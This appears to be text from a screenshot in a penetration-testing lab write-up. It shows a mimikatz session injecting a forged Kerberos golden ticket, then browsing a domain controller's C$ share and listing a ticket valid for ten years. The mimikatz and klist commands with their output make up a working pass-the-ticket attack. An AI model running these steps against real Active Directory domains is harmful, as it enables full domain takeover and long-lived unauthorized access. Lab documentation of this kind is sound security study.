 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptt C:\Users\asc0t6e\Desktop\gold.kirbi
* File: 'C:\Users\asc0t6e\Desktop\gold.kirbi': OK
mimikatz #
Windows PowerShell
PS C:\Users\asc0t6e> dir \\WIN-1OUEMJB0766.ascotbe.com\c$
目录: \\WIN-1OUEMJB0766.ascotbe.com\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020/8/5 23:08 ntdsutil
d----- 2009/7/14 11:20 PerfLogs
d-r--- 2020/7/29 22:53 Program Files
d-r--- 2020/7/29 22:53 Program Files (x86)
d-r--- 2020/7/29 22:50 Users
d----- 2020/8/5 22:29 Windows
PS C:\Users\asc0t6e> klist
当前登录 ID 是 0:0x6c7cc
缓存的票证: (1)
#0> 客户端: god @ ascotbe.com
服务器: krbtgt/ascotbe.com @ ascotbe.com
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 8/8/2020 18:31:39 (本地)
结束时间: 8/6/2030 18:31:39 (本地)
续订时间: 8/6/2030 18:31:39 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
PS C:\Users\asc0t6e>